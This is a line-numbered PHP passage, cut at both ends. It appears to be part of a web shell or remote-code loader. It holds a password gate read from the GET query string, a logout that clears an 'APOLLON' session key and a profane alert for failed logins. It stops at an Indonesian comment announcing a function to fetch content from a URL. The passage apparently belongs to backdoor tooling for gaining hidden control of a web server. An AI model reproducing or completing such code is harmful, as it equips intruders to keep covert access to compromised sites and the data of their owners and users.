
17
        return true;
18
    }
19
    return false;
20
}
21
22
// Logout
23
function logout() {
24
    unset($_SESSION['APOLLON']);
25
}
26
27
// Handle login
28
if (isset($_GET['password'])) {
29
    $password = $_GET['password'];
30
    if (login($password)) {
31
        header('Location: ' . 
$_SERVER['PHP_SELF']);
32
        exit;
33
    } else {
34
        echo '<script>alert("GET THE FUCK OUT OF 
HERE!");</script>';
35
    }
36
}
37
38
// Fungsi ambil konten dari URL